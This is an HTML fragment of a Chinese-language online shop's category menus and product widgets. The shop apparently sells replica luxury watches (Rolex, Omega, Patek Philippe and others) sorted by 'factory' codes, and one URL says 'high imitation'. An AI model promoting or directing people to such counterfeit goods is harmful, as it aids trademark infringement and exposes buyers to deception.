<li class="cat-item cat-item-123"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/">迪通拿-N廠</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-348"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/">迪通拿-TW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-124"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/">迪通拿-WWF廠</a> <span class="count">(13)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/">遊艇名仕型系列Yacht-Master</a> <span class="count">(28)</span>	<ul class='children'>
<li class="cat-item cat-item-345"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/">遊艇-AR廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-341"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/">遊艇-D1廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-342"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/">遊艇-DC廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-344"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/">遊艇-GM廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-340"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/">遊艇-N廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-343"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/">遊艇-VR廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-98 cat-parent"><a href="https://taione-t1.com/product-category/ap/">愛彼 (AP) Audemars Piguet</a> <span class="count">(137)</span><ul class='children'>
<li class="cat-item cat-item-99 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/">皇家橡樹系列</a> <span class="count">(56)</span>	<ul class='children'>
<li class="cat-item cat-item-315"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-dc%e5%bb%a0/">皇家像樹-DC廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-314"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/">皇家像樹-TZ廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-163"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/">皇家橡樹-JF廠</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-310"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/">皇家橡樹-XF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-309"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/">皇家橡樹-ZF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-297"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-om%e5%bb%a0/">皇家象樹-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-299"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/">皇家象樹-R8廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-294"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/">皇家象樹-ZF廠</a> <span class="count">(4)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-100 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/">皇家橡樹離岸型系列</a> <span class="count">(77)</span>	<ul class='children'>
<li class="cat-item cat-item-168"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-JF廠</a> <span class="count">(73)</span></li>
<li class="cat-item cat-item-169"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-N廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-312"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/">橡樹離岸型-XF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-55 cat-parent"><a href="https://taione-t1.com/product-category/omega/">歐米茄OMEGA</a> <span class="count">(151)</span><ul class='children'>
<li class="cat-item cat-item-60 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座系列</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-257"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/">星座-AF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-279"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/">星座-GF廠</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-258"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-VS廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-259"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-ZF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-82 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬系列</a> <span class="count">(61)</span>	<ul class='children'>
<li class="cat-item cat-item-139"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/">海馬-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-140"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬-VS廠</a> <span class="count">(54)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-84 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/">碟飛系列</a> <span class="count">(39)</span>	<ul class='children'>
<li class="cat-item cat-item-142"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/">碟飛-MKS廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-148"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/">碟飛-TW廠</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-256"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/">碟飛-VS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-255"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/">碟飛-WWF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-83 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸系列</a> <span class="count">(21)</span>	<ul class='children'>
<li class="cat-item cat-item-151"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/">超霸-JH廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-150"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸-OM廠</a> <span class="count">(18)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/">沛納海Panerai</a> <span class="count">(1)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/">Rediomir系列</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-104 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/">百年靈 Breitling</a> <span class="count">(9)</span><ul class='children'>
<li class="cat-item cat-item-196"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/">Breitling-N廠</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-102 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/">百達翡麗 (PP) PATEK PHILIPPE</a> <span class="count">(57)</span><ul class='children'>
<li class="cat-item cat-item-529"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-3k%e5%bb%a0/">百達翡麗-3K廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-528"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-fl%e5%bb%a0/">百達翡麗-FL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-526"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-gr%e5%bb%a0/">百達翡麗-GR廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-541"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-ppf%e5%bb%a0/">百達翡麗-PPF廠</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-524"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp%e5%bb%a0/">百達翡麗-PP廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-531"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-r8%e5%bb%a0/">百達翡麗-R8廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-532"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tw%e5%bb%a0/">百達翡麗-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-527"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tz%e5%bb%a0/">百達翡麗-TZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-530"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-yl%e5%bb%a0/">百達翡麗-YL廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-525"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-zf%e5%bb%a0/">百達翡麗-ZF廠</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-91 cat-parent"><a href="https://taione-t1.com/product-category/iwc/">萬國IWC</a> <span class="count">(140)</span><ul class='children'>
<li class="cat-item cat-item-93 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/">柏濤菲諾系列</a> <span class="count">(36)</span>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-ai/">柏濤菲諾-AI廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-480"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-m%e5%bb%a0/">柏濤菲諾-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-477"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-mks/">柏濤菲諾-MKS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-515"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tb%e5%bb%a0/">柏濤菲諾-TB廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-512"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tw%e5%bb%a0/">柏濤菲諾-TW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-476"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-v7/">柏濤菲諾-V7廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-479"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-zf%e5%bb%a0/">柏濤菲諾-ZF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/">海洋時計系列</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-521"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-bls%e5%bb%a0/">海洋時計-BLS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-520"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-v6%e5%bb%a0/">海洋時計-V6廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-523"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-zz%e5%bb%a0/">海洋時計-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/">葡萄牙系列</a> <span class="count">(43)</span>	<ul class='children'>
<li class="cat-item cat-item-481"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-v9%e5%bb%a0/">葡萄牙-V9廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-482"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-vl%e5%bb%a0/">葡萄牙-YL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-483"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-zf%e5%bb%a0/">葡萄牙-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-95 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/">達文西系列</a> <span class="count">(5)</span>	<ul class='children'>
<li class="cat-item cat-item-474"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-mks%e5%bb%a0/">達文西-MKS廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-475"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-zf%e5%bb%a0/">達文西-ZF廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-97 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/">飛行員系列</a> <span class="count">(49)</span>	<ul class='children'>
<li class="cat-item cat-item-471"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-m%e5%bb%a0/">飛行員-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-470"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mks%e5%bb%a0/">飛行員-MKS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-472"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mk%e5%bb%a0/">飛行員-MK廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-468"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v6/">飛行員-V6廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-467"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v7/">飛行員-V7廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-473"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-xf%e5%bb%a0/">飛行員-XF廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-469"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-yl%e5%bb%a0/">飛行員-YL廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-159"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/zf%e9%8c%b6-%e9%a3%9b%e8%a1%8ciwc/">飛行員-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div id="woocommerce_products-5" class="widget woocommerce widget_products"><h3 class="title"><span>Featured Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-submariner-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97-116610ln-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX Submariner 黑水鬼 潛航者系列 116610LN-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97submarine-114060-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX 黑水鬼 潛航者系列Submarine 114060-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-%e7%b6%a0%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e4%bf%82%e5%88%97submariner-6610lv-93250/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 綠水鬼v2s 潛航者係列Submariner 6610LV-93250</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e9%87%91%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-116508</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e7%b6%a0%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-16508</span>
	</a>

				
	
	</li>
</ul></div><div class="clear"></div></aside>		        </div>
			</div>
		</article>
    	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets four-col light-sidebar"><div class="foot-content clearfix"><div id="woocommerce_products-7" class="widget woocommerce widget_products"><h3 class="title"><span>最新表款</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
</ul></div><div id="text-15" class="widget widget_text"><h3 class="title"><span>Why Us?</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
